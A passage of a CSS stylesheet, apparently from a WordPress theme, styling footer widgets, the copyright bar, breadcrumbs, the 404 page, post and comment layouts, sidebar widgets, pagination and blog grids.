    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    .content--top .wrapper {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    .content--top .wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .content--top .wrapper {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    .content--top .wrapper {
        max-width: 1140px;
    }
}

body:not(.home) .content > .wrapper {
    margin-bottom: 50px;
}

.copyright {
    display: block;
    width: 100%;
}

.copyright__social {
    flex: 0 0 100%;
    max-width: 100%;
}

.copyright__social[position='above'] {
    padding-bottom: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='above'] {
        padding-bottom: 0px;
    }
}

.copyright__social[position='below'] {
    padding-top: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='below'] {
        padding-top: 0px;
    }
}

.copyright__social[position='left'] {
    padding-bottom: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='left'] {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='left'] {
        padding-bottom: 0px;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='left'] + .copyright__text {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

.copyright__social[position='right'] {
    padding-top: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='right'] {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='right'] {
        padding-top: 0px;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='right'] + .copyright__text {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

.copyright__text {
    flex: 0 0 100%;
    max-width: 100%;
}

.footer {
    display: block;
    width: 100%;
}

.footer .widget {
    margin-bottom: 20px;
}

@media (min-width: 544px) and (max-width: 1199px) {
    .footer .widget {
        margin-bottom: calc(20px + (0 - 20) * ((100vw - 554px) / (1200 - 554)));
    }
}

@media (min-width: 1200px) {
    .footer .widget {
        margin-bottom: 0px;
    }
}

.footer .widget .widget-title {
    margin-bottom: 30px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e4e1dd;
    color: #392a25;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: .05em;
}

.footer .widget ul {
    list-style: none;
    padding: 0;
}

.footer .widget ul li {
    margin-bottom: 20px;
}

.footer .widget ul li:last-child {
    margin-bottom: 0;
}

.footer .widget ul li a {
    position: relative;
}

.footer .widget ul li a:hover {
    padding-left: 20px;
}

.footer .widget ul li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 0;
    color: inherit;
}

.footer li {
    margin-bottom: 15px;
}

.footer .textwidget {
    line-height: 1.6;
}

.footer .footer-social {
    margin-top: 20px;
}

.footer .footer-social a {
    margin-right: 20px;
    font-size: 16px;
}

.footer .footer-c1 img {
    display: block;
    margin-bottom: 20px;
}

.footer .footer-c1 .textwidget {
    max-width: 370px;
}

.footer .footer-c1, .footer .footer-c2, .footer .footer-c3, .footer .footer-c4 {
    margin-bottom: 30px;
}

.footer .mc4wp-form {
    margin-top: 20px;
    position: relative;
    display: block;
    width: 100%;
}

.footer .mc4wp-form input {
    height: 40px;
    line-height: 40px;
    border: none;
    float: left;
    font-size: 15px;
    outline: none;
}

.footer .mc4wp-form input[type="email"] {
    padding: 0 20px;
    width: 100%;
    border-radius: 3px;
}

.footer .mc4wp-form input[type="email"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]::-moz-placeholder {
    /* Firefox 19+ */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]:-ms-input-placeholder {
    /* IE 10+ */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]:-moz-placeholder {
    /* Firefox 18- */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="submit"], .footer .mc4wp-form button[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    text-align: center;
    padding: 0;
    box-shadow: none;
    text-shadow: none;
    color: #fff;
    font-size: 0;
    background-color: #5fbd74;
    background-image: url("[data-uri]");
    border-radius: 0 3px 3px 0;
}

.scrollup {
    position: fixed;
    right: 30px;
    bottom: -50px;
    z-index: 999;
    display: block;
    padding: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 25px;
    line-height: 40px;
    cursor: pointer;
}

.scrollup i {
    height: 40px;
    line-height: 40px;
    display: block;
}

.scrollup.show {
    bottom: 54px;
}

.copyright {
    display: block;
    width: 100%;
    position: relative;
    background: #e4e1dd;
}

.copyright .copyright_payment_img {
    text-align: right;
}

.copyright .backtotop {
    width: 127px;
    height: 37px;
    top: -35px;
    left: 50%;
    position: absolute;
    cursor: pointer;
    transform: translateX(-50%);
}

.copyright .backtotop svg g {
    fill: #333;
}

.copyright .backtotop:before, .copyright .backtotop:after {
    content: '\f3d8';
    font-family: Ionicons;
    font-size: 30px;
    left: 54px;
    position: absolute;
    color: #5fbd74;
    z-index: 998;
    line-height: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.copyright .backtotop:before {
    top: 18px;
}

.copyright .backtotop:after {
    top: 25px;
}

.copyright .backtotop:hover:before {
    top: 13px;
}

.copyright .backtotop:hover:after {
    top: 20px;
}

.breadcrumbs {
    font-size: 14px;
    border-bottom: 1px solid #eeeeee;
    padding: 20px 0;
    text-transform: uppercase;
}

.breadcrumbs ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-right: 20px;
}

.breadcrumbs ul li:after {
    content: '//';
    margin-left: 20px;
}

.breadcrumbs ul li:last-child {
    color: #5fbd74;
}

.breadcrumbs ul li:last-child:after {
    content: '';
    margin-right: 0;
}

.tm-organik .featherlight .featherlight-content {
    padding: 0;
    border: none;
}

.page-title {
    padding-top: 110px;
    padding-bottom: 170px;
    color: #fff;
    background: #7fca90;
    text-align: center;
    background-image: url("assets/images/big_title_bg_1.png");
    background-repeat: no-repeat;
    background-position: center bottom;
}

.page-title .title {
    font-family: "Great Vibes", "Comic Sans MS", cursive, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 56px;
    line-height: 1.5;
    letter-spacing: 0em;
    color: #fff;
}

.gv-font {
    font-family: "Great Vibes" !important;
}

.mw-750 {
    max-width: 750px;
    margin: 0 auto;
}

.quote-name {
    font-style: italic;
}

.quote-name strong {
    font-style: normal;
    color: #392a25;
}

.content-area {
    padding-top: 60px;
    padding-bottom: 60px;
}

body.no-padding .content .content-area {
    padding-top: 0;
    padding-bottom: 0;
}

body.no-padding .content .content-area .entry-content {
    margin-bottom: 0;
}

body.no-padding .content article {
    margin-bottom: 0;
}

.display_none {
    display: none;
}

.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s -0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s -0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale 0.75s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div {
    background-color: #111;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
}

@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

.site {
    overflow: hidden;
}

@media (max-width: 543px) {
    .hidden-xs {
        display: none;
    }
}

@media (min-width: 544px) and (max-width: 768px) {
    .hidden-sm {
        display: none;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .hidden-md {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-lg {
        display: none;
    }
}

@media (min-width: 1200px) and (max-width: 1919px) {
    .hidden-xl {
        display: none;
    }
}

@media (min-width: 1920px) {
    .hidden-xxl {
        display: none;
    }
}

[visibility='visible'] {
    display: block;
}

[visibility='hidden'] {
    display: none;
}

a.cookie_notice_ok {
    border: 1px solid #5fbd74;
    padding: 2px 5px;
    border-radius: 2px;
    display: block;
    margin-top: 10px;
    text-align: center;
}

a.cookie_notice_ok:hover {
    background-color: #5fbd74 !important;
    color: #fff !important;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

body.page div.wpcf7-validation-errors {
    border: none;
    background-color: #f1eeea;
    padding: 15px;
    margin: 30px 0 0 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.page div.wpcf7-mail-sent-ok {
    border: none;
    background-color: #5fbd74;
    color: #fff;
    padding: 15px;
    margin: 30px 0 0 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.error404 {
    background: #a8d5ec;
}

body.error404 .header {
    background-color: #fff;
}

body.error404 .footer, body.error404 .copyright {
    display: none;
}

body.error404 .content {
    text-align: center;
    text-transform: uppercase;
    padding: 60px 0;
}

body.error404 .content img {
    margin-bottom: 60px;
}

body.error404 .content h3 {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    margin-bottom: 20px;
}

body.error404 .content span {
    font-size: 14px;
    color: #5e5a54;
}

body.error404 .content span a {
    font-weight: 700;
}

.no-results .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

.no-results .entry-content p {
    margin: 0;
}

.entry-content table tr td, .entry-content table tr th {
    border: 1px solid #e2e2e2;
    padding: 5px 10px;
}

.entry-content figure {
    margin-left: 0;
    margin-right: 0;
    padding-left: 1em;
    padding-right: 1em;
}

.entry-content figure.aligncenter {
    margin: 0 auto;
}

.entry-content .page-links a {
    padding: 5px 10px;
    display: inline-block;
}

.byline,
.updated:not(.published) {
    display: none;
}

.group-blog .byline,
.single .byline {
    display: inline;
}

.archive .format-aside .entry-title,
.blog .format-aside .entry-title {
    display: none;
}

.single .content article, .page .content article {
    margin-bottom: 30px;
}

.single .content .content-area, .page .content .content-area {
    padding-top: 70px;
    padding-bottom: 70px;
}

.single .content .content-area .blog-classic-style .post-thumbnail, .page .content .content-area .blog-classic-style .post-thumbnail {
    margin-bottom: 0;
}

.single .content .content-area .blog-classic-style .post-thumbnail img, .page .content .content-area .blog-classic-style .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single .content .content-area .post-thumbnail, .page .content .content-area .post-thumbnail {
    margin-bottom: 20px;
}

.single .content .content-area .post-thumbnail img, .page .content .content-area .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single .content .content-area .entry-meta, .page .content .content-area .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.single .content .content-area .entry-meta span, .page .content .content-area .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.single .content .content-area .entry-meta span i, .page .content .content-area .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.single .content .content-area .entry-title, .page .content .content-area .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

.single .content .content-area .entry-content, .page .content .content-area .entry-content {
    margin-bottom: 30px;
}

.single .content .content-area .entry-content blockquote, .page .content .content-area .entry-content blockquote {
    font-size: 24px;
    color: #5fbd74;
    font-style: italic;
    margin-right: 70px;
    margin-left: 70px;
    position: relative;
}

.single .content .content-area .entry-content blockquote:before, .page .content .content-area .entry-content blockquote:before {
    content: '';
    width: 20px;
    height: 20px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: -40px;
}

.single .content .content-area .entry-footer, .page .content .content-area .entry-footer {
    margin-bottom: 20px;
}

.single .content .content-area .entry-footer .tags a, .page .content .content-area .entry-footer .tags a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
}

.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover {
    background: none;
    color: #7fca8f;
    border-color: #7fca8f;
}

.single .content .content-area .entry-footer .share, .page .content .content-area .entry-footer .share {
    text-align: right;
}

.single .content .content-area .entry-footer .share i, .page .content .content-area .entry-footer .share i {
    color: #7fca8f;
    margin-right: 5px;
}

.single .content .content-area .entry-footer .share span, .page .content .content-area .entry-footer .share span {
    margin-left: 10px;
}

.single .content .entry-author, .page .content .entry-author {
    padding: 40px 0;
    border-top: 1px solid #f1eeea;
}

.single .content .entry-author img, .page .content .entry-author img {
    border-radius: 50%;
    border: 5px solid #f2f2f2;
}

.single .content .entry-author .name, .page .content .entry-author .name {
    font-size: 18px;
    color: #332b28;
    margin-bottom: 10px;
}

.single .content .entry-author .desc, .page .content .entry-author .desc {
    font-size: 15px;
    line-height: 1.6em;
    color: #5e5a54;
}

.single .content .entry-nav, .page .content .entry-nav {
    padding: 40px 30px;
    background: #fbfaf9;
    border: 1px solid #f1eeea;
    font-size: 18px;
    font-weight: 700;
}

.single .content .entry-nav a, .page .content .entry-nav a {
    text-transform: none;
    color: #8e8b87;
    outline: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 90%;
    display: inline-block;
    vertical-align: middle;
}

.single .content .entry-nav .left, .page .content .entry-nav .left {
    text-align: left;
}

.single .content .entry-nav .left a, .page .content .entry-nav .left a {
    padding-left: 10px;
}

.single .content .entry-nav .center, .page .content .entry-nav .center {
    text-align: center;
}

.single .content .entry-nav .right, .page .content .entry-nav .right {
    text-align: right;
}

.single .content .entry-nav .right a, .page .content .entry-nav .right a {
    padding-right: 10px;
}

.single .content .entry-nav .left,
.single .content .entry-nav .right, .page .content .entry-nav .left,
.page .content .entry-nav .right {
    overflow: hidden;
}

.single .content .entry-nav .left i,
.single .content .entry-nav .right i, .page .content .entry-nav .left i,
.page .content .entry-nav .right i {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #8e8b87;
}

.single .content .entry-nav .left:hover a,
.single .content .entry-nav .right:hover a, .page .content .entry-nav .left:hover a,
.page .content .entry-nav .right:hover a {
    color: #332b28;
}

.single .content .entry-nav .left:hover i,
.single .content .entry-nav .right:hover i, .page .content .entry-nav .left:hover i,
.page .content .entry-nav .right:hover i {
    color: #7fca8f;
}

.single .content .comments-area, .page .content .comments-area {
    margin-top: 60px;
}

.single .content .comments-area .comment-reply-title,
.single .content .comments-area .comments-title, .page .content .comments-area .comment-reply-title,
.page .content .comments-area .comments-title {
    text-transform: uppercase;
    font-size: 18px;
    color: #392a25;
    margin-bottom: 30px;
}

.single .content .comments-area .comment-list, .page .content .comments-area .comment-list {
    padding-left: 0;
    list-style: none;
    margin: 40px 0;
}

.single .content .comments-area .comment-list li, .page .content .comments-area .comment-list li {
    padding: 20px 0;
    border-bottom: 1px solid #f1eeea;
}

.single .content .comments-area .comment-list li.comment, .page .content .comments-area .comment-list li.comment {
    list-style-type: none;
}

.single .content .comments-area .comment-list li article, .page .content .comments-area .comment-list li article {
    margin: 0;
    padding-left: 100px;
    position: relative;
}

.single .content .comments-area .comment-list li article .comment-author, .page .content .comments-area .comment-list li article .comment-author {
    display: inline-block;
    color: #333;
}

.single .content .comments-area .comment-list li article .comment-author img, .page .content .comments-area .comment-list li article .comment-author img {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50%;
}

.single .content .comments-area .comment-list li article .comment-author .says, .page .content .comments-area .comment-list li article .comment-author .says {
    display: none;
}

.single .content .comments-area .comment-list li article .comment-metadata, .page .content .comments-area .comment-list li article .comment-metadata {
    display: inline-block;
    margin-left: 20px;
    font-size: 14px;
    color: #8e8b87;
}

.single .content .comments-area .comment-list li article .comment-metadata a, .page .content .comments-area .comment-list li article .comment-metadata a {
    color: #8e8b87;
}

.single .content .comments-area .comment-list li article .comment-metadata:before, .page .content .comments-area .comment-list li article .comment-metadata:before {
    content: '\f21b';
    font-family: Ionicons;
    color: #5fbd74;
    font-size: 10px;
    margin-right: 20px;
}

.single .content .comments-area .comment-list li article .comment-content, .page .content .comments-area .comment-list li article .comment-content {
    font-size: 15px;
    line-height: 1.6;
    color: #5e5a54;
}

.single .content .comments-area .comment-list li article .reply a, .page .content .comments-area .comment-list li article .reply a {
    color: #696969;
}

.single .content .comments-area .comment-list li article .reply a:before, .page .content .comments-area .comment-list li article .reply a:before {
    content: '\f21e';
    font-family: Ionicons;
    margin-right: 5px;
}

.single .content .comments-area .comment-list li article .reply a:hover, .page .content .comments-area .comment-list li article .reply a:hover {
    color: #5fbd74;
}

.single .content .comments-area .comment-list li .children, .page .content .comments-area .comment-list li .children {
    margin-top: 20px;
    padding-left: 100px;
}

.single .content .comments-area .comment-list li .children li, .page .content .comments-area .comment-list li .children li {
    border-bottom: none;
    border-top: 1px solid #f1eeea;
}

.single .content .comments-area .comment-list li .children li:last-child, .page .content .comments-area .comment-list li .children li:last-child {
    padding-bottom: 0;
}

.single .content .comments-area .comment-list li:last-child, .page .content .comments-area .comment-list li:last-child {
    border-bottom: none;
}

.single .content .comments-area .comment-respond, .page .content .comments-area .comment-respond {
    margin-top: 30px;
}

.single .content .comments-area .comment-form .logged-in-as, .page .content .comments-area .comment-form .logged-in-as {
    margin-bottom: 15px;
}

.single .content .comments-area .comment-form input[type="email"],
.single .content .comments-area .comment-form input[type="number"],
.single .content .comments-area .comment-form input[type="text"], .page .content .comments-area .comment-form input[type="email"],
.page .content .comments-area .comment-form input[type="number"],
.page .content .comments-area .comment-form input[type="text"] {
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 0 15px;
    font-size: 15px;
    color: #8e8b87;
    width: 100%;
    outline: none;
}

.single .content .comments-area .comment-form input[type="email"]:focus,
.single .content .comments-area .comment-form input[type="number"]:focus,
.single .content .comments-area .comment-form input[type="text"]:focus, .page .content .comments-area .comment-form input[type="email"]:focus,
.page .content .comments-area .comment-form input[type="number"]:focus,
.page .content .comments-area .comment-form input[type="text"]:focus {
    border-color: #5fbd74;
}

.single .content .comments-area .comment-form input[type="submit"], .single .content .comments-area .comment-form button[type="submit"], .page .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form button[type="submit"] {
    background-color: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    height: 40px;
    line-height: 38px;
    border: 1px solid #5fbd74;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 0 15px;
    box-shadow: none;
    text-shadow: none;
    font-size: 15px;
    letter-spacing: 0.05em;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.single .content .comments-area .comment-form input[type="submit"]:hover, .single .content .comments-area .comment-form button[type="submit"]:hover, .page .content .comments-area .comment-form input[type="submit"]:hover, .page .content .comments-area .comment-form button[type="submit"]:hover {
    opacity: .8;
}

.single .content .comments-area .comment-form textarea, .page .content .comments-area .comment-form textarea {
    min-height: 150px;
    padding: 15px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8b87;
    outline: none;
}

.single .content .comments-area .comment-form textarea:focus, .page .content .comments-area .comment-form textarea:focus {
    border-color: #5fbd74;
}

.single .content .comments-area .comment-form p, .page .content .comments-area .comment-form p {
    margin: 0;
}

.single .content .comments-area .comment-form .form-submit, .page .content .comments-area .comment-form .form-submit {
    padding-bottom: 30px;
}

.single .content .comments-area .comment-form .row [class*='col-'], .single .content .comments-area .comment-form .insight-carousel .slick-track [class*='col-'], .insight-carousel .single .content .comments-area .comment-form .slick-track [class*='col-'], .single .content .comments-area .comment-form .insight-process--small-icon [class*='col-'], .page .content .comments-area .comment-form .row [class*='col-'], .page .content .comments-area .comment-form .insight-carousel .slick-track [class*='col-'], .insight-carousel .page .content .comments-area .comment-form .slick-track [class*='col-'], .page .content .comments-area .comment-form .insight-process--small-icon [class*='col-'] {
    margin-bottom: 30px;
}

.widget-area .widget {
    margin: 0 0 50px 0;
}

.widget-area .widget select {
    max-width: 100%;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}

.widget-area .widget ul li {
    margin: 0;
    list-style: none;
    padding: 15px 0;
    border-bottom: 1px solid #f1eeea;
}

.widget-area .widget ul li:first-child {
    padding-top: 0;
}

.widget-area .widget ul li:last-child {
    border-bottom: none;
}

.widget-area .widget .widget-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #392a25;
    margin-bottom: 30px;
}

.widget-area .widget.widget_search .search-form {
    position: relative;
}

.widget-area .widget.widget_search .search-form input[type="search"] {
    width: 100%;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
    padding: 0 15px;
    font-size: 15px;
    font-weight: 400;
    box-sizing: border-box;
}

.widget-area .widget.widget_search .search-form input[type="search"]:focus {
    border-color: #5fbd74;
}

.widget-area .widget.widget_search .search-form input[type="submit"], .widget-area .widget.widget_search .search-form button[type="submit"] {
    position: absolute;
    height: 40px;
    width: 40px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-color: transparent;
    box-shadow: none;
    font-size: 0;
    border: none;
    line-height: 40px;
    padding: 0;
    top: 0;
    right: 0;
}

.widget-area .widget.widget_tag_cloud a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px !important;
    display: inline-block;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 7px;
    line-height: 1;
}

.widget-area .widget.widget_tag_cloud a:hover {
    border-color: #5fbd74;
    color: #5fbd74;
    background: none;
}

.widget-area .widget.widget_posts_widget .item {
    padding-bottom: 20px;
    margin-bottom: 27px;
    border-bottom: 1px solid #f1eeea;
    display: inline-block;
    width: 100%;
}

.widget-area .widget.widget_posts_widget .item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.widget-area .widget.widget_posts_widget .item .thumb {
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 20px;
}

.widget-area .widget.widget_posts_widget .item .info {
    line-height: 1.6em;
    margin-top: -7px;
}

.widget-area .widget.widget_posts_widget .item .info .title {
    display: block;
    color: #5e5a54;
    font-size: 15px;
    font-weight: 700;
}

.widget-area .widget.widget_posts_widget .item .info .date {
    display: block;
    font-size: 14px;
    color: #aaaaaa;
}

.widget-area .widget.widget_categories_widget .item {
    margin-bottom: 25px;
    position: relative;
    width: 100%;
}

.widget-area .widget.widget_categories_widget .item a {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index: 98;
}

.widget-area .widget.widget_categories_widget .item a:after {
    content: "";
    display: inline-block;
    height: 0.5em;
    vertical-align: bottom;
    width: 100%;
    margin-right: -100%;
    margin-left: 10px;
    border-top: 1px solid #f1eeea;
    z-index: 98;
}

.widget-area .widget.widget_categories_widget .item span {
    position: absolute;
    right: 0;
    top: 0;
    height: 22px;
    min-width: 30px;
    background-color: #fff;
    z-index: 99;
    display: block;
    text-align: right;
    color: #696969;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.widget-area .widget.widget_categories_widget .item:last-child {
    margin-bottom: 0;
}

.widget-area .widget.widget_categories_widget .item:hover span {
    color: #5fbd74;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.insight-pagination {
    margin-top: 60px;
    text-align: center;
    text-transform: uppercase;
}

.insight-pagination a, .insight-pagination span {
    padding: 0 15px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin: 0 5px;
    font-weight: 700;
    display: inline-block;
}

.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover {
    background: #5fbd74;
    color: #fff;
    border-color: #5fbd74;
}

.insight-pagination a.prev, .insight-pagination span.prev {
    border: none;
}

.insight-pagination a.prev:before, .insight-pagination span.prev:before {
    content: '\f3d2';
    font-family: Ionicons;
    margin-right: 10px;
}

.insight-pagination a.next, .insight-pagination span.next {
    border: none;
}

.insight-pagination a.next:after, .insight-pagination span.next:after {
    content: '\f3d3';
    font-family: Ionicons;
    margin-left: 10px;
}

.blog-list-style {
    margin-bottom: 50px;
}

.blog-list-style .post-thumbnail {
    position: relative;
}

.blog-list-style .post-thumbnail img {
    width: 100%;
    height: auto;
    padding: 17px;
    border: 3px solid #f1eeea;
    z-index: 97;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.blog-list-style .post-thumbnail:before, .blog-list-style .post-thumbnail:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.blog-list-style .post-thumbnail:before {
    border-top: 3px solid #5fbd74;
    border-bottom: 3px solid #5fbd74;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.blog-list-style .post-thumbnail:after {
    border-right: 3px solid #5fbd74;
    border-left: 3px solid #5fbd74;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.blog-list-style:hover .post-thumbnail:before, .blog-list-style:hover .post-thumbnail:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.blog-list-style:hover .post-thumbnail:after {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.blog-list-style .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.blog-list-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-list-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-list-style .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-list-style .entry-title:before {
    content: '';
    width: 60px;
    height: 1px;
    background: #5fbd74;
    display: block;
    position: absolute;
    left: -70px;
    top: 20px;
}

.blog-list-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 20px;
}

.blog-list-style .entry-more {
    margin-top: 20px;
}

.blog-list-style .entry-more a {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #5e5a54;
}

.blog-list-style .entry-more a:hover {
    color: #5fbd74;
}

.blog-list-style .no-thumbnail .entry-title:before {
    display: none;
}

.sticky .col-md-5, .sticky .col-md-7 {
    flex: 0 0 100%;
    max-width: 100%;
}

.sticky.blog-list-style .entry-title {
    font-size: 30px;
    border-left: 3px solid #5fbd74;
    padding-left: 14px;
}

.sticky.blog-list-style .entry-title:before {
    display: none;
}

.sticky .post-thumbnail {
    margin-bottom: 30px;
}

.blog-grid .post,
.insight-blog.grid .post,
.insight-blog.grid_has_padding .post {
    width: 33.33%;
}

@media (max-width: 991px) {
    .blog-grid .post,
    .insight-blog.grid .post,
    .insight-blog.grid_has_padding .post {
        width: 50%;
    }
}

@media (max-width: 768px) {
    .blog-grid .post,
    .insight-blog.grid .post,
    .insight-blog.grid_has_padding .post {
        width: 100%;
    }
}

.blog-grid .blog-grid-style,
.insight-blog.grid .blog-grid-style,
.insight-blog.grid_has_padding .blog-grid-style {
    margin-bottom: 30px;
}

@media (max-width: 991px) {
    .blog-grid .blog-grid-style,
    .insight-blog.grid .blog-grid-style,
    .insight-blog.grid_has_padding .blog-grid-style {
        margin-bottom: 50px;
    }
}

.blog-grid .blog-grid-style .post-thumbnail,
.insight-blog.grid .blog-grid-style .post-thumbnail,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail {
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}

.blog-grid .blog-grid-style .post-thumbnail:before, .blog-grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    z-index: 97;
    top: 0;
    background-color: rgba(0, 0, 0, 0.2);
